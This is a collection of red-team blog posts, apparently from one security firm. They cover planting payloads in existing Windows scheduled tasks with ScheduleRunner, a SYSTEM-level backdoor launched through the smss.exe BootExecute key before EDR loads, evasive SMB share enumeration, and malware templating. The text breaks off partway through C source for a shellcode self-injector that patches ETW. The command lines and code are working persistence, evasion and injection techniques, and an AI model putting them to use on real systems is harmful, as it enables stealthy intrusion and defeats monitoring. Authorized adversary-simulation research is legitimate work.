Enhancing ScheduleRunner

In the arsenal of a red team operator, adaptability and stealth are paramount. The latest addition to ScheduleRunner, the ability to edit existing scheduled tasks, provides an even greater level of flexibility and control. Already a versatile tool for managing scheduled tasks, this enhancement focuses on evasion and operational flexibility, making it a valuable asset for simulating advanced persistent threats (APTs).

ScheduleRunner at a Glance


ScheduleRunner enables seamless interaction with Windows Task Scheduler, offering a streamlined command-line interface for creating, managing, and now editing tasks. Its standout feature is the inclusion of evasion techniques inspired by real-world malware tactics, such as the Tarrask malware attributed to the HAFNIUM group.

Key capabilities include:

  • Task Modification: Replace programs, update arguments, and reorganize execution order.
  • Dynamic Scheduling: Modify or add triggers like “daily” or “onlogon.”
  • Evasion: Leverage the “hide” technique to make tasks invisible in task queries.
  • Remote Task Management: Edit tasks on remote systems, provided sufficient privileges.

Introducing Task Editing

The task editing functionality aligns perfectly with red team objectives, offering:

  • Covert Task Modification
    Replace or update legitimate scheduled tasks with payloads while maintaining operational continuity. For example:

ScheduleRunner.exe /method:edit /taskname:backup /program:"C:\Payload\backdoor.exe" /argument:"--exec ls"

If more than one actions are embedded in the task, specify which one should be replaced. For example:

ScheduleRunner.exe /method:edit /taskname:backup /program:"C:\Payload\backdoor.exe" /oldaction:"C:\Windows\notepad.exe"

This tactics mimic a legitimate task to avoid detection by defenders.

  • Action Insertion for Persistent Access

Insert a malicious execution action into existing tasks, carefully placing it in the action sequence to avoid suspicion.

ScheduleRunner.exe /method:edit /taskname:daily_check /program:"C:\Payload\agent.exe" /order:2

By embedding within a larger set of actions, the payload can fly under the radar.

In both those examples, the trigger option can also be added with the values “daily” or “onlogon”.

Why This Matters

The addition of editing functionality reduces the need for creating tasks from scratch, saving time and effort. Moreover, its support for action reordering and dynamic triggers makes it a powerful tool for adapting to changing requirements while operators can stealthily repurpose legitimate workflows, reducing forensic artifacts and minimizing the risk of detection. ScheduleRunner empowers operators to adapt quickly to shifting blue team defenses, ensuring continued access and operational success in adversarial simulations.

The complete project files accompanying this blog post can be found at the HackCraft Github.

A Native Application Subsystem Backdoor

A Native Application Subsystem Backdoor

What is a Native Application?


Most Windows applications come in two “flavors”, GUI and console (command-line) applications. There are a few differences between the two, most notably the Windows Subsystem on top of which they are executed. The Subsystem can be seen by examining an executable’s PE header:

There are actually quite a few Subsystem options, but today we are going to be focusing our interest in the Native subsystem. Native Applications are PEs compiled to run against the Native Windows subsystem. Unlike the other two Subsystems you might already be familiar with, the Native one is quite bare-bones.


First of all, attempting to execute a Native Application through File Explorer (by double-clicking) or the command line yields the following error:

Our only option for executing Native Applications (aside from manually loading the binary in memory) is RtlCreateUserProcess.

Secondly, Native Applications can only depend on ntdll.lib, the static version of ntdll.dll. This is quite an important limitation, since there is also no possibility of dynamically importing libraries. Essentially, we have to stick to NTDLL exports. This happens because applications targeting the Native subsystem are generally expected to be executed early on in the userland bootstrap sequence, where other subsystems might not have been (fully) initialized.

Why develop a Native Application?

An interesting, but relatively undocumented execution mechanism in Windows resides in smss.exe, the Windows Session Manager. Session Manager, among other things, provides the functionality of auto-starting applications during the initialization of the user session. An example of an intended use case is filesystem verification, which happens by having smss.exe spawn autochk.exe during the “Welcome” logon screen.


This mechanism utilizes the following registry hive:

Notice the BootExecute multi-string entry which reads:

autocheck autochk *

This is the entry which triggers autochk.exe and passes it the argument “*”, the command that smss.exe executes at the “Welcome” screen. Notice how only the executable name is mentioned, not the extension or the full path. This is because in order for a Native Application to be executed by smss.exe through BootExecute, it needs to be located in C:\Windows\System32.

The information outlined here can also be found in this blog post by Protexity. Digging a little deeper though, I uncovered some interesting insights on the inner workings of smss.exe, the BootExecute key as well as a new registry entry that functions similar to BootExecute, the BootExecuteNoPnpSync key.

Why target smss.exe?

Native Applications executed by smss.exe through BootExecute do so under the context of NT Authority\SYSTEM, with a plethora of granted privileges and very early in the usermode initialization, before the userland components of EDR solutions are initialized. As a result, there are quite a few offensive opportunities to this implementation, provided that we have:

  • a way to remotely edit the HKLM registry hive of a host
  • a way to plant a binary to \??\C:\Windows\System32 on the target host.

From an offensive-security standpoint, it was decided to focus on opening process and thread handles using the NT Authority\SYSTEM process token as a POC.

Evitan – The Native Application backdoor

Building Native Applications with Visual Studio requires a couple of configuration steps. Stack cookies have to be disabled (/GS-) and intrinsics are a good idea (/Oi). As far as linking is concerned, the Native Application must be linked ONLY against ntdll.lib and the Subsystem has to be set to Native.

Finally, the Native Application does not begin its execution at int main(), but rather at void NTAPI NtProcessStartup(PPEB peb).

After writing a quick hello-world Native Application to test and verify the project skeleton, I decided on this main loop for the backdoor:

  • Begin execution
  • Create a synchronization event
  • Allocate some shared memory for communication
  • Wait until the event is set by the client process
  • Read the shared memory to identify the client process ID and command
  • Get a handle to the client process
  • Execute the commands and duplicate any resulting handles to the client process
  • Go to step 4

I then borrowed Pavel’s implementation of NativeRun and incorporated it into the project, to allow testing Native Applications without going through smss.exe.

Fleshing out the above main loop looks a bit like the following:

On the client side, an application that requests elevation from the backdoor looks like this:

Too good to be true…

The issue

Although through NativeRun both the backdoor and the client operated as expected, when spawned through smss.exe the backdoor resulted in hanging the “Welcome” screen. This was an immediate road block, since another limitation was added to the list; Native Apps executed through BootExecute need to terminate their execution for smss.exe to continue its operations. Or… Do they really?


I decided to break out Ghidra and start looking around at the inner workings of smss.exe. During its setup stages it reads the BootExecute key, along with other relevant information from the registry and then proceeds to call SmpExecuteCommand for each member in the SmpBootExecuteList:


SmpExecuteCommand calls SmpParseCommandLine and then passes the result to SmpExecuteImage:

SmpExecuteImage is responsible for executing a Native Application and holds the root cause of our issue, a WaitForSingleObject call that expects our process to terminate:

Luckily enough, our problem lies within a branch, controlled by some flags:


By reversing SmpParseCommandLine we find more information on the supported flags. As it turns out, the following flags are supported:

  • BOOTEXECUTE_ASYNC
  • BOOTEXECUTE_SECURE
  • BOOTEXECUTE_DEBUG
  • BOOTEXECUTE_AUTOCHECK

They are set by comparing the first token of each command (remember the syntax?) to some predefined values which are:

  • async (Executes a Native Application without waiting for it to terminate)
  • secure
  • debug (The execution attempt is logged but the application is not actually spawned)
  • autocheck (Bingo, our magic string!)

The data references look as follows:

And finally…

Proof of Concept


After a quick modification of the BootExecute key, dropping the backdoor to \??\C:\Windows\System32\Evitan.exe and a quick reboot,


we can execute EvitanClient.exe, the POC client application that will request elevated actions, in this case terminating a system process:

The complete project files accompanying this blog post can be found at the HackCraft Github.

Why not use token impersonation?

When Evitan was initially fleshed out, its goal was taking advantage of SE_DEBUG_PRIVILEGE and SE_TCB_PRIVILEGE to open a handle to the backdoor client process, receive a target thread handle and duplicate the handle to its own process using the acquired backdoor client process thread handle. Soon after it would duplicate its process token the same way and set it to the impersonation token for the targeted thread. The problem with this approach is that duplicating token handles across session boundaries is unsupported and as a result, the idea of transferring privileges through the token was dropped in favor of transferring privileged resources by handle duplication.

Features

The final version of Evitan shared along with this blog post contains the following list of features:

  • Elevated Process / Thread Termination
  • Token Session ID Swapping
  • Process Memory Dumping

More features/commands can be added easily, as required.

Disclaimer

This blog post and the accompanying project files are provided only as a POC and are not expected to be production-grade, bug-free code. Please take this into consideration before utilizing Evitan.

References

Treading carefully in Share Enumeration

Wherever there’s Windows in corporate environments, there are Windows File (SMB) Shares. More often than not, during Adversary Simulation exercises operators need to enumerate which shares exist on which hosts, who can read and/or write to them, what files they contain, etc. Scenarios often arise that may even involve enumerating shares to write to them, i.e. to coerce authentication upon browsing, etc. Naturally, due to the vast usage of this TTP (MITRE ID: T1135) amongst exercises and actual threat actors, there are plenty of methods to monitor such behaviors.

Monitoring enumeration attempts

In most corporate environments, shares are typically accessed at any given time by mulitple hosts, creating extensive amounts of logging. Effective monitoring against share enumeration attempts usually revolves around a given timeframe, which is usually small. By corellating Windows Security events and network traffic logs a small subset of rules could be as follows:

  • Any host communicates with more than 10 hosts on port 445 in the last 5 minutes
  • Any host successfully authenticates an account rapidly in the last 5 minutes
  • Any host rapidly requests Service Tickets in the last 5 minutes

More detailed information can be found in this article by Splunk on the topic.

Fine-tuning the toolset

In order to evade such monitoring attempts, the Red Team at Hackcraft utilizes custom tooling that can be fine-tuned in terms of behavior to fly under the radar when such monitoring is in place. Regarding share enumeration specifically, an open-source tool was forked for this very reason, SharpShares.


Our fork adds the following list of features:

  • Support for specifying a sleep/jitter combo, which is used to determine a sleep duration after each enumeration action it performs.
  • Support for spidering files in shares, along with identification of interesting files based on a user provided keyword list.
  • Support for specifying the target list in the command line instead of enumerating it from the Active Directory to allow for a minimal footprint.

Contributing

Our fork of SharpShares can be found on the Hackcraft Github. Contributions and additions to the project are always welcome. Have fun mining shares and thank you for reading! 🙂

From traditional to templated malware

This is a follow-up article to Introducing Blueprint which was released to accompany our malware templating tool, Blueprint. The goal of this article is to provide a small but concise use case, demonstrating the effectiveness of templating in malware development and how you can port your own “traditional” malware to templated ones, leveraging the sinister modules provided by Blueprint.

An example of a use case

The example use case here will be a simple shellcode injector, in which XOR encrypted shellcode is embedded and injected at runtime to itself for execution. We will be working our way through the source code, using Blueprint to address the following issues:

  • The XOR key utilized is static across builds, which can compromise OPSEC of variants of our malware that get decrypted due to one ending up in the hands of analysts.
  • Embedding the shellcode is an error-prone, manual process.
  • Modifications to the XOR key also requires modifying the shellcode so that it is encrypted with the same key.
  • The larger the embedded shellcode, the more difficult it gets for the author(s) to navigate the code.
  • Enabling or disabling features (such as certain bypasses) between builds requires modifications to the source code.

A preface

Although most of the code described can be found in this article, for easier access to the readers and a future-proof way to patch bugs and make corrections, both the traditional and the templated versions of the self-injector source code can be found in this Github repository, in their respective branches.

It is also very important that the following disclaimer is stated; this blog post (and its accompanying code) are merely provided as an example use case and are not authored with OPSEC considerations in mind or to provide evasion. Simplicity is HEAVILY favoured over the aforementioned principles and it should only serve as an example of Blueprint usage.

Examples of this that will be easily spotted by keen readers are the following:

  • The original shellcode buffer is left uncleared after decryption, which exposes it in cleartext.
  • The shellcode pages are allocated with RWX memory permissions.

The traditional approach

First, let’s look at the traditional way of writing such a self-injector in C. An example implementation could be as follows:

// SelfInjector.c
#include <windows.h>

// A function that performs a XOR operation on a BYTE array of size sz with a static key of 0xf7.
BYTE* XOR(BYTE* buf, size_t sz)
{
    char key = 0xf7;

    for (int i = 0; i < (int)sz; i++)
        buf[i] = buf[i] ^ key;

    return buf;
}

// A function that patches "ntdll.dll!EtwEventWrite" to prevent ETW event reporting.
void PatchETW()
{
    void* etwAddr = GetProcAddress(GetModuleHandleA("ntdll.dll"), "EtwEventWrite");

    char etwPatch[] = { 0xC3 };

    DWORD lpflOldProtect = 0;
    unsigned __int64 memPage = 0x1000;
    void* etwAddr_bk = etwAddr;

    VirtualProtect((LPVOID)&etwAddr_bk, (SIZE_T)&memPage, 0x04, &lpflOldProtect);
    WriteProcessMemory(GetCurrentProcess(), (LPVOID)etwAddr, (PVOID)etwPatch, sizeof(etwPatch), (SIZE_T*)NULL);
    VirtualProtect((LPVOID)&etwAddr_bk, (SIZE_T)&memPage, lpflOldProtect, &lpflOldProtect);
}

void Inject()
{
    unsigned char shellcode[] = { 
        /* Insert a XOR'ed version of your shellcode here, in a byte array format. */ 
